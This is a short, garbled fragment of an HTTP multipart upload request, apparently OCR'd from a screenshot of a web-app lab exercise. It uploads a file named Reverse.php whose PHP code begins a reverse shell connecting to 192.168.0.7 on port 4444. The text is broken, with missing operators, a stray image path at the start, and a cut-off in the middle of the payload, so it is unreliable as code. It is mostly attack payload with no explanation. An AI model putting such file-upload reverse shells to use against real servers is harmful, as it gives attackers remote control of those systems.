 9 Content-Length: 1451
10 Connection: close
11 Cookie: security_level=1; PHPSESSID=l1oi3uk7pfesg4gv412ii1p8uh
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------854459562951126961939368425
15 Content-Disposition: form-data; name="file"; filename="Reverse.php"
16 Content-Type: application/x-php
17
18 <?php /**/ error_reporting(0); $ip = '192.168.0.7'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}")
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }